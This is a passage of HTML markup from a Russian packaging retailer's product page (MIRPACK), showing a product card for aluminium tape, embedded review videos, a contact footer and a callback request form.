                    <span  itemprop="name">Алюминиевая скотч лента 50 мм х 40 м</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.33</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9026">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9026" data-id="9026">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_secondpict"></span>
            <span id="bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_pict_slider"></span>
            <span id="bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_price"></span>
            <span id="bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

                </div>
            </div>
                            </div>
                        </div>
                        
                                                <div class="tab-pane" id="overview" role="tabpanel">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Обзоры</h3>
                                <div class="container" style="padding: 0;margin: 0 -20px 0 0">

                                <!--3 видео-->
                                <div class="overview_wrapper">
																
																
								                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9de26ca5df3b3e00547e1033605fa309"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/fde1718301cf4e63a9510bc8487d2d22"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/1a65b41917046df286ede71b2d76e378"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                    
		
                                </div>
                                 <!--END 3 видео-->
                                 <!--shots-->
								 								 
                                <div class="overview_wrapper">
								                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/715de76f10f0a190faf8ada469453339/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/f42326e51e30b6e49fb3d2ecc0e45c67/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/eb3b468467f40ed3d05b030305a88a82/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                    
                                </div>
                                <!--END shots-->
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>

                <!--  -->
            </div>
        </div>
    

</div>

           <div class="section--catalog-recommended">
                <div class="container">
                    <div class="target-catalog-banner-cost"></div>
                    
                </div>
            </div>

                			<div class="container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
					<div class="seo-container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
											<ul class="section_subcategories-list--no_carousel ">
													</ul>
					
					</div>
			</div>

            <div class="section--catalog-recommended">
                <div class="container">
                                    </div>
            </div>

<br>

<div class="bx_item_detail bx_blue" id="bx_117848907_9318"
     style="display: none;"><span class="bx_bigimages_aligner"><img id="bx_117848907_9318_pict" class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/4d5/4d5d21a0a22ea7f0d83b4ac6d1ecbe4d.jpg" alt="Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая" title="Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая"></span></div>

	<!--'start_frame_cache_Ci2eX8'--><!--'end_frame_cache_Ci2eX8'--> 

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                    <!--<noindex>-->
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                                                    <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1" rel="nofollow"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('volgograd@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">volgograd@mirpack.ru</button>

                                                                                </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                                                    <li><a href="/" class="font-bold link-color-3 link-unline" rel="nofollow">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline" rel="nofollow">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline" rel="nofollow">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline" rel="nofollow">Поставщикам</a></li>
                                                                                    <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                                                    <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline" rel="nofollow">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline" rel="nofollow">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Оптовым покупателям</a></li>
                                                                                    <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8(800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('volgograd@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">volgograd@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
                    <!--</noindex>-->
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

